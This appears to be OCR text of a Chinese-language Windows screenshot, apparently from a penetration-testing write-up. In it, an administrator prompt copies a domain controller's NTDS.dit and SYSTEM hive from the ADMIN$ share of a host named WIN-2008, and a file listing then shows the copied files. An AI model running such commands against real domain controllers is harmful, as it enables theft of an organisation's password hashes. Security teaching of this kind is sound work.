 管理员: C:\Windows\System32\cmd.exe
C:\Windows\system32>copy \\WIN-2008\ADMIN$\temp\NTDS.dit c:\NTDS.dit
已复制         1 个文件。
C:\Windows\system32>copy \\WIN-2008\ADMIN$\temp\SYSTEM.hive c:\SYSTEM.hive
已复制         1 个文件。
C:\Windows\system32>
本地磁盘 (C:)
新建文件夹
名称 修改日期 类型 大小
aaa 2018/5/26 14:40 文件夹
PerfLogs 2009/7/14 10:37 文件夹
phpStudy 2019/3/29 12:02 文件夹
Program Files 2019/6/3 13:31 文件夹
ProgramData 2019/7/27 9:50 文件夹
Windows 2019/4/19 13:00 文件夹
用户 2019/7/27 10:58 文件夹
NTDS.dit 2019/7/26 14:25 DIT 文件 16,400 KB
SYSTEM.hive 2019/7/27 16:10 HIVE 文件 11,264 KB
vss.log 2019/7/27 16:10 文本文档 1 KB